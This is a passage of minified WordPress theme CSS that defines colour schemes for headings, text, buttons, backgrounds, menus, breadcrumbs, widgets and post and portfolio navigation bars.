.grve-headings-primary-4 h4, .grve-headings-primary-4 h5, .grve-headings-primary-4 h6, .grve-headings-primary-4 .grve-heading-color, .grve-column.grve-headings-primary-4 h1, .grve-column.grve-headings-primary-4 h2, .grve-column.grve-headings-primary-4 h3, .grve-column.grve-headings-primary-4 h4, .grve-column.grve-headings-primary-4 h5, .grve-column.grve-headings-primary-4 h6, .grve-column.grve-headings-primary-4 .grve-heading-color, .grve-split-content .grve-headings-primary-4.grve-media-wrapper .grve-title { color: #655e5b; } .grve-text-primary-4, #grve-theme-wrapper .grve-text-hover-primary-4:hover, #grve-theme-wrapper a.grve-text-hover-primary-4:hover, #grve-theme-wrapper a .grve-text-hover-primary-4:hover { color: #655e5b; } .grve-text-primary-4.grve-svg-icon { stroke: #655e5b; } #grve-theme-wrapper .grve-bg-primary-4, #grve-theme-wrapper .grve-bg-hover-primary-4:hover, #grve-theme-wrapper a.grve-bg-hover-primary-4:hover, #grve-theme-wrapper a .grve-bg-hover-primary-4:hover, #grve-theme-wrapper a:hover .grve-bg-hover-primary-4, .grve-filter.grve-filter-style-button.grve-filter-color-primary-4 ul li.selected { background-color: #655e5b; border-color: #655e5b; color: #ffffff; } #grve-theme-wrapper a.grve-btn-line.grve-bg-primary-4 { background-color: transparent; border-color: #655e5b; color: #655e5b; } #grve-theme-wrapper a.grve-btn-line.grve-bg-hover-primary-4:hover { background-color: #655e5b; border-color: #655e5b; color: #ffffff; } #grve-theme-wrapper .grve-menu-type-button.grve-primary-4 > a .grve-item, #grve-theme-wrapper .grve-menu-type-button.grve-hover-primary-4 > a:hover .grve-item { background-color: #655e5b; color: #ffffff; } #grve-theme-wrapper .has-primary-4-color { color: #655e5b; } #grve-theme-wrapper .has-primary-4-background-color { background-color: #655e5b; } .grve-headings-primary-5 h1, .grve-headings-primary-5 h2, .grve-headings-primary-5 h3, .grve-headings-primary-5 h4, .grve-headings-primary-5 h5, .grve-headings-primary-5 h6, .grve-headings-primary-5 .grve-heading-color, .grve-column.grve-headings-primary-5 h1, .grve-column.grve-headings-primary-5 h2, .grve-column.grve-headings-primary-5 h3, .grve-column.grve-headings-primary-5 h4, .grve-column.grve-headings-primary-5 h5, .grve-column.grve-headings-primary-5 h6, .grve-column.grve-headings-primary-5 .grve-heading-color, .grve-split-content .grve-headings-primary-5.grve-media-wrapper .grve-title { color: #655e5b; } .grve-text-primary-5, #grve-theme-wrapper .grve-text-hover-primary-5:hover, #grve-theme-wrapper a.grve-text-hover-primary-5:hover, #grve-theme-wrapper a .grve-text-hover-primary-5:hover { color: #655e5b; } .grve-text-primary-5.grve-svg-icon { stroke: #655e5b; } #grve-theme-wrapper .grve-bg-primary-5, #grve-theme-wrapper .grve-bg-hover-primary-5:hover, #grve-theme-wrapper a.grve-bg-hover-primary-5:hover, #grve-theme-wrapper a .grve-bg-hover-primary-5:hover, #grve-theme-wrapper a:hover .grve-bg-hover-primary-5, .grve-filter.grve-filter-style-button.grve-filter-color-primary-5 ul li.selected { background-color: #655e5b; border-color: #655e5b; color: #ffffff; } #grve-theme-wrapper a.grve-btn-line.grve-bg-primary-5 { background-color: transparent; border-color: #655e5b; color: #655e5b; } #grve-theme-wrapper a.grve-btn-line.grve-bg-hover-primary-5:hover { background-color: #655e5b; border-color: #655e5b; color: #ffffff; } #grve-theme-wrapper .grve-menu-type-button.grve-primary-5 > a .grve-item, #grve-theme-wrapper .grve-menu-type-button.grve-hover-primary-5 > a:hover .grve-item { background-color: #655e5b; color: #ffffff; } #grve-theme-wrapper .has-primary-5-color { color: #655e5b; } #grve-theme-wrapper .has-primary-5-background-color { background-color: #655e5b; } .grve-headings-primary-6 h1, .grve-headings-primary-6 h2, .grve-headings-primary-6 h3, .grve-headings-primary-6 h4, .grve-headings-primary-6 h5, .grve-headings-primary-6 h6, .grve-headings-primary-6 .grve-heading-color, .grve-column.grve-headings-primary-6 h1, .grve-column.grve-headings-primary-6 h2, .grve-column.grve-headings-primary-6 h3, .grve-column.grve-headings-primary-6 h4, .grve-column.grve-headings-primary-6 h5, .grve-column.grve-headings-primary-6 h6, .grve-column.grve-headings-primary-6 .grve-heading-color, .grve-split-content .grve-headings-primary-6.grve-media-wrapper .grve-title { color: #979797; } .grve-text-primary-6, #grve-theme-wrapper .grve-text-hover-primary-6:hover, #grve-theme-wrapper a.grve-text-hover-primary-6:hover, #grve-theme-wrapper a .grve-text-hover-primary-6:hover { color: #979797; } .grve-text-primary-6.grve-svg-icon { stroke: #979797; } #grve-theme-wrapper .grve-bg-primary-6, #grve-theme-wrapper .grve-bg-hover-primary-6:hover, #grve-theme-wrapper a.grve-bg-hover-primary-6:hover, #grve-theme-wrapper a .grve-bg-hover-primary-6:hover, #grve-theme-wrapper a:hover .grve-bg-hover-primary-6, .grve-filter.grve-filter-style-button.grve-filter-color-primary-6 ul li.selected { background-color: #979797; border-color: #979797; color: #ffffff; } #grve-theme-wrapper a.grve-btn-line.grve-bg-primary-6 { background-color: transparent; border-color: #979797; color: #979797; } #grve-theme-wrapper a.grve-btn-line.grve-bg-hover-primary-6:hover { background-color: #979797; border-color: #979797; color: #ffffff; } #grve-theme-wrapper .grve-menu-type-button.grve-primary-6 > a .grve-item, #grve-theme-wrapper .grve-menu-type-button.grve-hover-primary-6 > a:hover .grve-item { background-color: #979797; color: #ffffff; } #grve-theme-wrapper .has-primary-6-color { color: #979797; } #grve-theme-wrapper .has-primary-6-background-color { background-color: #979797; } .grve-headings-light h1, .grve-headings-light h2, .grve-headings-light h3, .grve-headings-light h4, .grve-headings-light h5, .grve-headings-light h6, .grve-headings-light .grve-heading-color, .grve-column.grve-headings-light h1, .grve-column.grve-headings-light h2, .grve-column.grve-headings-light h3, .grve-column.grve-headings-light h4, .grve-column.grve-headings-light h5, .grve-column.grve-headings-light h6, .grve-column.grve-headings-light .grve-heading-color, .grve-split-content .grve-headings-light.grve-media-wrapper .grve-title { color: #ffffff; } .grve-text-light, #grve-theme-wrapper .grve-text-hover-light:hover, #grve-theme-wrapper a.grve-text-hover-light:hover, #grve-theme-wrapper a .grve-text-hover-light:hover { color: #ffffff; } .grve-text-light.grve-svg-icon { stroke: #ffffff; } #grve-theme-wrapper .grve-bg-light, #grve-theme-wrapper .grve-bg-hover-light:hover, #grve-theme-wrapper a.grve-bg-hover-light:hover, #grve-theme-wrapper a .grve-bg-hover-light:hover, #grve-theme-wrapper a:hover .grve-bg-hover-light, .grve-filter.grve-filter-style-button.grve-filter-color-light ul li.selected { background-color: #ffffff; border-color: #ffffff; color: #000000; } #grve-theme-wrapper a.grve-btn-line.grve-bg-light { background-color: transparent; border-color: #ffffff; color: #ffffff; } #grve-theme-wrapper a.grve-btn-line.grve-bg-hover-light:hover { background-color: #ffffff; border-color: #ffffff; color: #000000; } #grve-theme-wrapper .grve-menu-type-button.grve-light > a .grve-item, #grve-theme-wrapper .grve-menu-type-button.grve-hover-light > a:hover .grve-item { background-color: #ffffff; color: #000000; } #grve-theme-wrapper .has-light-color { color: #ffffff; } #grve-theme-wrapper .has-light-background-color { background-color: #ffffff; } .grve-headings-white h1, .grve-headings-white h2, .grve-headings-white h3, .grve-headings-white h4, .grve-headings-white h5, .grve-headings-white h6, .grve-headings-white .grve-heading-color, .grve-column.grve-headings-white h1, .grve-column.grve-headings-white h2, .grve-column.grve-headings-white h3, .grve-column.grve-headings-white h4, .grve-column.grve-headings-white h5, .grve-column.grve-headings-white h6, .grve-column.grve-headings-white .grve-heading-color, .grve-split-content .grve-headings-white.grve-media-wrapper .grve-title { color: #ffffff; } .grve-text-white, #grve-theme-wrapper .grve-text-hover-white:hover, #grve-theme-wrapper a.grve-text-hover-white:hover, #grve-theme-wrapper a .grve-text-hover-white:hover { color: #ffffff; } .grve-text-white.grve-svg-icon { stroke: #ffffff; } #grve-theme-wrapper .grve-bg-white, #grve-theme-wrapper .grve-bg-hover-white:hover, #grve-theme-wrapper a.grve-bg-hover-white:hover, #grve-theme-wrapper a .grve-bg-hover-white:hover, #grve-theme-wrapper a:hover .grve-bg-hover-white, .grve-filter.grve-filter-style-button.grve-filter-color-white ul li.selected { background-color: #ffffff; border-color: #ffffff; color: #000000; } #grve-theme-wrapper a.grve-btn-line.grve-bg-white { background-color: transparent; border-color: #ffffff; color: #ffffff; } #grve-theme-wrapper a.grve-btn-line.grve-bg-hover-white:hover { background-color: #ffffff; border-color: #ffffff; color: #000000; } #grve-theme-wrapper .grve-menu-type-button.grve-white > a .grve-item, #grve-theme-wrapper .grve-menu-type-button.grve-hover-white > a:hover .grve-item { background-color: #ffffff; color: #000000; } #grve-theme-wrapper .has-white-color { color: #ffffff; } #grve-theme-wrapper .has-white-background-color { background-color: #ffffff; } .grve-headings-dark h1, .grve-headings-dark h2, .grve-headings-dark h3, .grve-headings-dark h4, .grve-headings-dark h5, .grve-headings-dark h6, .grve-headings-dark .grve-heading-color, .grve-column.grve-headings-dark h1, .grve-column.grve-headings-dark h2, .grve-column.grve-headings-dark h3, .grve-column.grve-headings-dark h4, .grve-column.grve-headings-dark h5, .grve-column.grve-headings-dark h6, .grve-column.grve-headings-dark .grve-heading-color, .grve-split-content .grve-headings-dark.grve-media-wrapper .grve-title { color: #000000; } .grve-text-dark, #grve-theme-wrapper .grve-text-hover-dark:hover, #grve-theme-wrapper a.grve-text-hover-dark:hover, #grve-theme-wrapper a .grve-text-hover-dark:hover { color: #000000; } .grve-text-dark.grve-svg-icon { stroke: #000000; } #grve-theme-wrapper .grve-bg-dark, #grve-theme-wrapper .grve-bg-hover-dark:hover, #grve-theme-wrapper a.grve-bg-hover-dark:hover, #grve-theme-wrapper a .grve-bg-hover-dark:hover, #grve-theme-wrapper a:hover .grve-bg-hover-dark, .grve-filter.grve-filter-style-button.grve-filter-color-dark ul li.selected { background-color: #000000; border-color: #000000; color: #ffffff; } #grve-theme-wrapper a.grve-btn-line.grve-bg-dark { background-color: transparent; border-color: #000000; color: #000000; } #grve-theme-wrapper a.grve-btn-line.grve-bg-hover-dark:hover { background-color: #000000; border-color: #000000; color: #ffffff; } #grve-theme-wrapper .grve-menu-type-button.grve-dark > a .grve-item, #grve-theme-wrapper .grve-menu-type-button.grve-hover-dark > a:hover .grve-item { background-color: #000000; color: #ffffff; } #grve-theme-wrapper .has-dark-color { color: #000000; } #grve-theme-wrapper .has-dark-background-color { background-color: #000000; } .grve-headings-black h1, .grve-headings-black h2, .grve-headings-black h3, .grve-headings-black h4, .grve-headings-black h5, .grve-headings-black h6, .grve-headings-black .grve-heading-color, .grve-column.grve-headings-black h1, .grve-column.grve-headings-black h2, .grve-column.grve-headings-black h3, .grve-column.grve-headings-black h4, .grve-column.grve-headings-black h5, .grve-column.grve-headings-black h6, .grve-column.grve-headings-black .grve-heading-color, .grve-split-content .grve-headings-black.grve-media-wrapper .grve-title { color: #000000; } .grve-text-black, #grve-theme-wrapper .grve-text-hover-black:hover, #grve-theme-wrapper a.grve-text-hover-black:hover, #grve-theme-wrapper a .grve-text-hover-black:hover { color: #000000; } .grve-text-black.grve-svg-icon { stroke: #000000; } #grve-theme-wrapper .grve-bg-black, #grve-theme-wrapper .grve-bg-hover-black:hover, #grve-theme-wrapper a.grve-bg-hover-black:hover, #grve-theme-wrapper a .grve-bg-hover-black:hover, #grve-theme-wrapper a:hover .grve-bg-hover-black, .grve-filter.grve-filter-style-button.grve-filter-color-black ul li.selected { background-color: #000000; border-color: #000000; color: #ffffff; } #grve-theme-wrapper a.grve-btn-line.grve-bg-black { background-color: transparent; border-color: #000000; color: #000000; } #grve-theme-wrapper a.grve-btn-line.grve-bg-hover-black:hover { background-color: #000000; border-color: #000000; color: #ffffff; } #grve-theme-wrapper .grve-menu-type-button.grve-black > a .grve-item, #grve-theme-wrapper .grve-menu-type-button.grve-hover-black > a:hover .grve-item { background-color: #000000; color: #ffffff; } #grve-theme-wrapper .has-black-color { color: #000000; } #grve-theme-wrapper .has-black-background-color { background-color: #000000; } .grve-headings-green h1, .grve-headings-green h2, .grve-headings-green h3, .grve-headings-green h4, .grve-headings-green h5, .grve-headings-green h6, .grve-headings-green .grve-heading-color, .grve-column.grve-headings-green h1, .grve-column.grve-headings-green h2, .grve-column.grve-headings-green h3, .grve-column.grve-headings-green h4, .grve-column.grve-headings-green h5, .grve-column.grve-headings-green h6, .grve-column.grve-headings-green .grve-heading-color, .grve-split-content .grve-headings-green.grve-media-wrapper .grve-title { color: #6ECA09; } .grve-text-green, #grve-theme-wrapper .grve-text-hover-green:hover, #grve-theme-wrapper a.grve-text-hover-green:hover, #grve-theme-wrapper a .grve-text-hover-green:hover { color: #6ECA09; } .grve-text-green.grve-svg-icon { stroke: #6ECA09; } #grve-theme-wrapper .grve-bg-green, #grve-theme-wrapper .grve-bg-hover-green:hover, #grve-theme-wrapper a.grve-bg-hover-green:hover, #grve-theme-wrapper a .grve-bg-hover-green:hover, #grve-theme-wrapper a:hover .grve-bg-hover-green, .grve-filter.grve-filter-style-button.grve-filter-color-green ul li.selected { background-color: #6ECA09; border-color: #6ECA09; color: #ffffff; } #grve-theme-wrapper a.grve-btn-line.grve-bg-green { background-color: transparent; border-color: #6ECA09; color: #6ECA09; } #grve-theme-wrapper a.grve-btn-line.grve-bg-hover-green:hover { background-color: #6ECA09; border-color: #6ECA09; color: #ffffff; } #grve-theme-wrapper .grve-menu-type-button.grve-green > a .grve-item, #grve-theme-wrapper .grve-menu-type-button.grve-hover-green > a:hover .grve-item { background-color: #6ECA09; color: #ffffff; } #grve-theme-wrapper .has-green-color { color: #6ECA09; } #grve-theme-wrapper .has-green-background-color { background-color: #6ECA09; } .grve-headings-red h1, .grve-headings-red h2, .grve-headings-red h3, .grve-headings-red h4, .grve-headings-red h5, .grve-headings-red h6, .grve-headings-red .grve-heading-color, .grve-column.grve-headings-red h1, .grve-column.grve-headings-red h2, .grve-column.grve-headings-red h3, .grve-column.grve-headings-red h4, .grve-column.grve-headings-red h5, .grve-column.grve-headings-red h6, .grve-column.grve-headings-red .grve-heading-color, .grve-split-content .grve-headings-red.grve-media-wrapper .grve-title { color: #D0021B; } .grve-text-red, #grve-theme-wrapper .grve-text-hover-red:hover, #grve-theme-wrapper a.grve-text-hover-red:hover, #grve-theme-wrapper a .grve-text-hover-red:hover { color: #D0021B; } .grve-text-red.grve-svg-icon { stroke: #D0021B; } #grve-theme-wrapper .grve-bg-red, #grve-theme-wrapper .grve-bg-hover-red:hover, #grve-theme-wrapper a.grve-bg-hover-red:hover, #grve-theme-wrapper a .grve-bg-hover-red:hover, #grve-theme-wrapper a:hover .grve-bg-hover-red, .grve-filter.grve-filter-style-button.grve-filter-color-red ul li.selected { background-color: #D0021B; border-color: #D0021B; color: #ffffff; } #grve-theme-wrapper a.grve-btn-line.grve-bg-red { background-color: transparent; border-color: #D0021B; color: #D0021B; } #grve-theme-wrapper a.grve-btn-line.grve-bg-hover-red:hover { background-color: #D0021B; border-color: #D0021B; color: #ffffff; } #grve-theme-wrapper .grve-menu-type-button.grve-red > a .grve-item, #grve-theme-wrapper .grve-menu-type-button.grve-hover-red > a:hover .grve-item { background-color: #D0021B; color: #ffffff; } #grve-theme-wrapper .has-red-color { color: #D0021B; } #grve-theme-wrapper .has-red-background-color { background-color: #D0021B; } .grve-headings-orange h1, .grve-headings-orange h2, .grve-headings-orange h3, .grve-headings-orange h4, .grve-headings-orange h5, .grve-headings-orange h6, .grve-headings-orange .grve-heading-color, .grve-column.grve-headings-orange h1, .grve-column.grve-headings-orange h2, .grve-column.grve-headings-orange h3, .grve-column.grve-headings-orange h4, .grve-column.grve-headings-orange h5, .grve-column.grve-headings-orange h6, .grve-column.grve-headings-orange .grve-heading-color, .grve-split-content .grve-headings-orange.grve-media-wrapper .grve-title { color: #FAB901; } .grve-text-orange, #grve-theme-wrapper .grve-text-hover-orange:hover, #grve-theme-wrapper a.grve-text-hover-orange:hover, #grve-theme-wrapper a .grve-text-hover-orange:hover { color: #FAB901; } .grve-text-orange.grve-svg-icon { stroke: #FAB901; } #grve-theme-wrapper .grve-bg-orange, #grve-theme-wrapper .grve-bg-hover-orange:hover, #grve-theme-wrapper a.grve-bg-hover-orange:hover, #grve-theme-wrapper a .grve-bg-hover-orange:hover, #grve-theme-wrapper a:hover .grve-bg-hover-orange, .grve-filter.grve-filter-style-button.grve-filter-color-orange ul li.selected { background-color: #FAB901; border-color: #FAB901; color: #ffffff; } #grve-theme-wrapper a.grve-btn-line.grve-bg-orange { background-color: transparent; border-color: #FAB901; color: #FAB901; } #grve-theme-wrapper a.grve-btn-line.grve-bg-hover-orange:hover { background-color: #FAB901; border-color: #FAB901; color: #ffffff; } #grve-theme-wrapper .grve-menu-type-button.grve-orange > a .grve-item, #grve-theme-wrapper .grve-menu-type-button.grve-hover-orange > a:hover .grve-item { background-color: #FAB901; color: #ffffff; } #grve-theme-wrapper .has-orange-color { color: #FAB901; } #grve-theme-wrapper .has-orange-background-color { background-color: #FAB901; } .grve-headings-aqua h1, .grve-headings-aqua h2, .grve-headings-aqua h3, .grve-headings-aqua h4, .grve-headings-aqua h5, .grve-headings-aqua h6, .grve-headings-aqua .grve-heading-color, .grve-column.grve-headings-aqua h1, .grve-column.grve-headings-aqua h2, .grve-column.grve-headings-aqua h3, .grve-column.grve-headings-aqua h4, .grve-column.grve-headings-aqua h5, .grve-column.grve-headings-aqua h6, .grve-column.grve-headings-aqua .grve-heading-color, .grve-split-content .grve-headings-aqua.grve-media-wrapper .grve-title { color: #28d2dc; } .grve-text-aqua, #grve-theme-wrapper .grve-text-hover-aqua:hover, #grve-theme-wrapper a.grve-text-hover-aqua:hover, #grve-theme-wrapper a .grve-text-hover-aqua:hover { color: #28d2dc; } .grve-text-aqua.grve-svg-icon { stroke: #28d2dc; } #grve-theme-wrapper .grve-bg-aqua, #grve-theme-wrapper .grve-bg-hover-aqua:hover, #grve-theme-wrapper a.grve-bg-hover-aqua:hover, #grve-theme-wrapper a .grve-bg-hover-aqua:hover, #grve-theme-wrapper a:hover .grve-bg-hover-aqua, .grve-filter.grve-filter-style-button.grve-filter-color-aqua ul li.selected { background-color: #28d2dc; border-color: #28d2dc; color: #ffffff; } #grve-theme-wrapper a.grve-btn-line.grve-bg-aqua { background-color: transparent; border-color: #28d2dc; color: #28d2dc; } #grve-theme-wrapper a.grve-btn-line.grve-bg-hover-aqua:hover { background-color: #28d2dc; border-color: #28d2dc; color: #ffffff; } #grve-theme-wrapper .grve-menu-type-button.grve-aqua > a .grve-item, #grve-theme-wrapper .grve-menu-type-button.grve-hover-aqua > a:hover .grve-item { background-color: #28d2dc; color: #ffffff; } #grve-theme-wrapper .has-aqua-color { color: #28d2dc; } #grve-theme-wrapper .has-aqua-background-color { background-color: #28d2dc; } .grve-headings-blue h1, .grve-headings-blue h2, .grve-headings-blue h3, .grve-headings-blue h4, .grve-headings-blue h5, .grve-headings-blue h6, .grve-headings-blue .grve-heading-color, .grve-column.grve-headings-blue h1, .grve-column.grve-headings-blue h2, .grve-column.grve-headings-blue h3, .grve-column.grve-headings-blue h4, .grve-column.grve-headings-blue h5, .grve-column.grve-headings-blue h6, .grve-column.grve-headings-blue .grve-heading-color, .grve-split-content .grve-headings-blue.grve-media-wrapper .grve-title { color: #15c7ff; } .grve-text-blue, #grve-theme-wrapper .grve-text-hover-blue:hover, #grve-theme-wrapper a.grve-text-hover-blue:hover, #grve-theme-wrapper a .grve-text-hover-blue:hover { color: #15c7ff; } .grve-text-blue.grve-svg-icon { stroke: #15c7ff; } #grve-theme-wrapper .grve-bg-blue, #grve-theme-wrapper .grve-bg-hover-blue:hover, #grve-theme-wrapper a.grve-bg-hover-blue:hover, #grve-theme-wrapper a .grve-bg-hover-blue:hover, #grve-theme-wrapper a:hover .grve-bg-hover-blue, .grve-filter.grve-filter-style-button.grve-filter-color-blue ul li.selected { background-color: #15c7ff; border-color: #15c7ff; color: #ffffff; } #grve-theme-wrapper a.grve-btn-line.grve-bg-blue { background-color: transparent; border-color: #15c7ff; color: #15c7ff; } #grve-theme-wrapper a.grve-btn-line.grve-bg-hover-blue:hover { background-color: #15c7ff; border-color: #15c7ff; color: #ffffff; } #grve-theme-wrapper .grve-menu-type-button.grve-blue > a .grve-item, #grve-theme-wrapper .grve-menu-type-button.grve-hover-blue > a:hover .grve-item { background-color: #15c7ff; color: #ffffff; } #grve-theme-wrapper .has-blue-color { color: #15c7ff; } #grve-theme-wrapper .has-blue-background-color { background-color: #15c7ff; } .grve-headings-purple h1, .grve-headings-purple h2, .grve-headings-purple h3, .grve-headings-purple h4, .grve-headings-purple h5, .grve-headings-purple h6, .grve-headings-purple .grve-heading-color, .grve-column.grve-headings-purple h1, .grve-column.grve-headings-purple h2, .grve-column.grve-headings-purple h3, .grve-column.grve-headings-purple h4, .grve-column.grve-headings-purple h5, .grve-column.grve-headings-purple h6, .grve-column.grve-headings-purple .grve-heading-color, .grve-split-content .grve-headings-purple.grve-media-wrapper .grve-title { color: #7639e2; } .grve-text-purple, #grve-theme-wrapper .grve-text-hover-purple:hover, #grve-theme-wrapper a.grve-text-hover-purple:hover, #grve-theme-wrapper a .grve-text-hover-purple:hover { color: #7639e2; } .grve-text-purple.grve-svg-icon { stroke: #7639e2; } #grve-theme-wrapper .grve-bg-purple, #grve-theme-wrapper .grve-bg-hover-purple:hover, #grve-theme-wrapper a.grve-bg-hover-purple:hover, #grve-theme-wrapper a .grve-bg-hover-purple:hover, #grve-theme-wrapper a:hover .grve-bg-hover-purple, .grve-filter.grve-filter-style-button.grve-filter-color-purple ul li.selected { background-color: #7639e2; border-color: #7639e2; color: #ffffff; } #grve-theme-wrapper a.grve-btn-line.grve-bg-purple { background-color: transparent; border-color: #7639e2; color: #7639e2; } #grve-theme-wrapper a.grve-btn-line.grve-bg-hover-purple:hover { background-color: #7639e2; border-color: #7639e2; color: #ffffff; } #grve-theme-wrapper .grve-menu-type-button.grve-purple > a .grve-item, #grve-theme-wrapper .grve-menu-type-button.grve-hover-purple > a:hover .grve-item { background-color: #7639e2; color: #ffffff; } #grve-theme-wrapper .has-purple-color { color: #7639e2; } #grve-theme-wrapper .has-purple-background-color { background-color: #7639e2; } .grve-headings-grey h1, .grve-headings-grey h2, .grve-headings-grey h3, .grve-headings-grey h4, .grve-headings-grey h5, .grve-headings-grey h6, .grve-headings-grey .grve-heading-color, .grve-column.grve-headings-grey h1, .grve-column.grve-headings-grey h2, .grve-column.grve-headings-grey h3, .grve-column.grve-headings-grey h4, .grve-column.grve-headings-grey h5, .grve-column.grve-headings-grey h6, .grve-column.grve-headings-grey .grve-heading-color, .grve-split-content .grve-headings-grey.grve-media-wrapper .grve-title { color: #e2e2e2; } .grve-text-grey, #grve-theme-wrapper .grve-text-hover-grey:hover, #grve-theme-wrapper a.grve-text-hover-grey:hover, #grve-theme-wrapper a .grve-text-hover-grey:hover { color: #e2e2e2; } .grve-text-grey.grve-svg-icon { stroke: #e2e2e2; } #grve-theme-wrapper .grve-bg-grey, #grve-theme-wrapper .grve-bg-hover-grey:hover, #grve-theme-wrapper a.grve-bg-hover-grey:hover, #grve-theme-wrapper a .grve-bg-hover-grey:hover, #grve-theme-wrapper a:hover .grve-bg-hover-grey, .grve-filter.grve-filter-style-button.grve-filter-color-grey ul li.selected { background-color: #e2e2e2; border-color: #e2e2e2; color: #ffffff; } #grve-theme-wrapper a.grve-btn-line.grve-bg-grey { background-color: transparent; border-color: #e2e2e2; color: #e2e2e2; } #grve-theme-wrapper a.grve-btn-line.grve-bg-hover-grey:hover { background-color: #e2e2e2; border-color: #e2e2e2; color: #ffffff; } #grve-theme-wrapper .grve-menu-type-button.grve-grey > a .grve-item, #grve-theme-wrapper .grve-menu-type-button.grve-hover-grey > a:hover .grve-item { background-color: #e2e2e2; color: #ffffff; } #grve-theme-wrapper .has-grey-color { color: #e2e2e2; } #grve-theme-wrapper .has-grey-background-color { background-color: #e2e2e2; } .grve-anchor-menu .grve-anchor-wrapper, .grve-anchor-menu .grve-container ul, #grve-responsive-anchor { background-color: #171a1d; } .grve-anchor-menu .grve-anchor-wrapper, .grve-anchor-menu .grve-container > ul > li > a, .grve-anchor-menu .grve-container ul li a, .grve-anchor-menu .grve-container > ul > li:last-child > a, #grve-responsive-anchor a { border-color: #333638; } .grve-anchor-menu a, #grve-responsive-anchor a, #grve-responsive-anchor .grve-close-btn { color: #ffffff; background-color: transparent; } #grve-responsive-anchor a .grve-arrow:after, #grve-responsive-anchor a .grve-arrow:before { background-color: #ffffff; } .grve-anchor-menu a:hover, .grve-anchor-menu .grve-container > ul > li.active > a { color: #0652FD; background-color: #171a1d; } #grve-responsive-anchor a:hover span { color: #0652FD; } .grve-anchor-menu a .grve-arrow:after, .grve-anchor-menu a .grve-arrow:before, #grve-responsive-anchor a .grve-arrow:hover:after, #grve-responsive-anchor a .grve-arrow:hover:before { background-color: #0652FD; } #grve-page-anchor { height: 62px; } #grve-page-anchor .grve-anchor-wrapper { line-height: 60px; } #grve-post-anchor { height: 62px; } #grve-post-anchor .grve-anchor-wrapper { line-height: 60px; } #grve-portfolio-anchor { height: 62px; } #grve-portfolio-anchor .grve-anchor-wrapper { line-height: 60px; } .grve-breadcrumbs { background-color: #ffffff; border-color: #e0e0e0; } .grve-breadcrumbs ul li { color: #b2b2b2; } .grve-breadcrumbs ul li a { color: #6e6e6e; } .grve-breadcrumbs ul li a:hover { color: #0652FD; } #grve-page-breadcrumbs { line-height: 60px; } #grve-post-breadcrumbs { line-height: 60px; } #grve-portfolio-breadcrumbs { line-height: 60px; } #grve-product-breadcrumbs { line-height: 60px; } #grve-content, .grve-single-wrapper, #grve-main-content .grve-section, .grve-anchor-menu, #grve-safebutton-area, #grve-bottom-bar { background-color: #ffffff; color: #655e5b; } body, .grve-text-content, .grve-text-content a, #grve-content form, #grve-content form p, #grve-content form div, #grve-content form span:not(.grve-heading-color), table, #reply-title, .grve-blog.grve-with-shadow .grve-blog-item:not(.grve-style-2) .grve-post-meta, .grve-blog.grve-with-shadow .grve-blog-item:not(.grve-style-2) p { color: #655e5b; } #grve-theme-wrapper .grve-border, a.grve-border, #grve-content table, #grve-content tr, #grve-content td, #grve-content th, #grve-theme-wrapper form, #grve-theme-wrapper form p, #grve-theme-wrapper .wpcf7-form-control-wrap, #grve-theme-wrapper .wpcf7-list-item, #grve-theme-wrapper label, #grve-content form div, #grve-content form span:not(.grve-heading-color), hr, .grve-hr.grve-element div, .grve-title-double-line span:before, .grve-title-double-line span:after, .grve-title-double-bottom-line span:after, .vc_tta.vc_general .vc_tta-panel-title, #grve-single-post-tags .grve-tags li a, #grve-single-post-categories .grve-categories li a { border-color: #e9e9e9; } #grve-single-post-categories .grve-categories li a { background-color: #e9e9e9; } .grve-border-primary-1, #grve-content .grve-blog-large .grve-blog-item.sticky ul.grve-post-meta, .grve-carousel-pagination-2 .grve-carousel .owl-controls .owl-page.active span, .grve-carousel-pagination-2 .grve-carousel .owl-controls.clickable .owl-page:hover span, .grve-carousel-pagination-2.grve-testimonial .owl-controls .owl-page.active span, .grve-carousel-pagination-2.grve-testimonial .owl-controls.clickable .owl-page:hover span, .grve-carousel-pagination-2 .grve-flexible-carousel .owl-controls .owl-page.active span, .grve-carousel-pagination-2 .grve-flexible-carousel .owl-controls.clickable .owl-page:hover span, #grve-content .grve-read-more:after, #grve-content .more-link:after, .grve-blog-large .grve-blog-item.sticky .grve-blog-item-inner:after { border-color: #638220; } #grve-content .widget .grve-widget-title { color: #000000; } .widget { color: #655e5b; } .widget, .widget ul, .widget li, .widget div { border-color: #e9e9e9; } .grve-widget.grve-social li a.grve-outline:hover { border-color: #638220; } .widget a:not(.grve-outline):not(.grve-btn) { color: #655e5b; } .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .widget.widget_nav_menu li.open > a { color: #638220; } #grve-post-bar .grve-post-bar-item:not(.grve-post-navigation), #grve-post-bar .grve-post-bar-item .grve-nav-item { padding-top: 40px; padding-bottom: 40px; } #grve-post-bar, #grve-post-bar.grve-layout-3 .grve-post-bar-item .grve-item-icon, #grve-post-bar.grve-layout-3 .grve-post-bar-item { background-color: #ffffff; border-color: #e9e9e9; } #grve-post-bar .grve-post-bar-item, #grve-post-bar.grve-layout-1 .grve-post-bar-item .grve-nav-item, #grve-post-bar.grve-layout-2:not(.grve-nav-columns-1) .grve-post-bar-item .grve-next, #grve-post-bar.grve-layout-2.grve-nav-columns-1 .grve-post-bar-item .grve-prev + .grve-next { border-color: #e9e9e9; } #grve-post-bar .grve-nav-item .grve-title { color: #000000; } #grve-post-bar .grve-bar-socials li { border-color: #e9e9e9; } #grve-post-bar .grve-bar-socials li a:not(.active) { color: #d3d3d3; } #grve-post-bar .grve-bar-socials li a:hover { color: #000000; } #grve-post-bar .grve-arrow, #grve-post-bar.grve-layout-3 .grve-post-bar-item .grve-item-icon { color: #d3d3d3; } #grve-portfolio-bar .grve-post-bar-item:not(.grve-post-navigation), #grve-portfolio-bar .grve-post-bar-item .grve-nav-item { padding-top: 40px; padding-bottom: 40px; } #grve-portfolio-bar, #grve-portfolio-bar.grve-layout-3 .grve-post-bar-item .grve-item-icon, #grve-portfolio-bar.grve-layout-3 .grve-post-bar-item { background-color: #ffffff; border-color: #e9e9e9; } #grve-portfolio-bar .grve-post-bar-item, #grve-portfolio-bar.grve-layout-1 .grve-post-bar-item .grve-nav-item, #grve-portfolio-bar.grve-layout-2:not(.grve-nav-columns-1) .grve-post-bar-item .grve-next, #grve-portfolio-bar.grve-layout-2.grve-nav-columns-1 .grve-post-bar-item .grve-prev + .grve-next { border-color: #e9e9e9; } #grve-portfolio-bar .grve-nav-item .grve-title { color: #000000; } #grve-portfolio-bar .grve-bar-socials li { border-color: #e9e9e9; } #grve-portfolio-bar .grve-bar-socials li a:not(.active) { color: #d3d3d3; } 